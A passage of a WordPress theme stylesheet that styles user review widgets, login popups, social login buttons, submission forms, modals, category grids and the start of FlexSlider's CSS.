.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;} 
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;} 
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px} 
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a, .article-sec a, #reviews_tabs a{ text-decoration: none !important;}
.video_overlay a, .article-sec figure a{ color: #fff !important}
.news_right .right .detail h5, .news_no_thumbs h5, .tabs-item .right .detail h4{ margin-top: 0}
.news_right .right .detail h5 a{text-decoration: none;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer;}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px} 
.user-ava-intop:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after{content: "\f106";}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/* -- WP SOCIAL LOGIN -- */
.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}

/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
.pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
.pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
.pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
.pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
.pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
.pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Open Sans Condensed; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 47%; margin: 0 1.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 31.33%; margin: 0 1% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 19%; margin: 0 0.5% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 15.66%; margin: 0 0.5% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 31.33%; margin: 0 1% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 46%; margin: 0 2% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 18px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 17px/18px Arial; padding: 10px; border: none; cursor: pointer;}
.social_icon_inimage{ position: absolute; z-index: 9; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.small_post:hover .social_icon_inimage, .small_post:hover .favour_in_image{ right: 10px; opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px}
.favour_in_image{ position: absolute; z-index: 9; bottom:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.favour_in_single .simplefavorite-button i{font-size: 13px; line-height: 15px;}
.favour_in_top.favour_in_single{ float: left; margin: 0 15px 5px 0;}
.simplefavorite-button-count{ font-weight: bold;}
.small_post .wprc-container{position: absolute; z-index: 99; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.small_post .social_icon_inimage, .small_post .favour_in_image {right: 10px;opacity: 1;}
.small_post .wprc-container {opacity: 1;}
}
.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
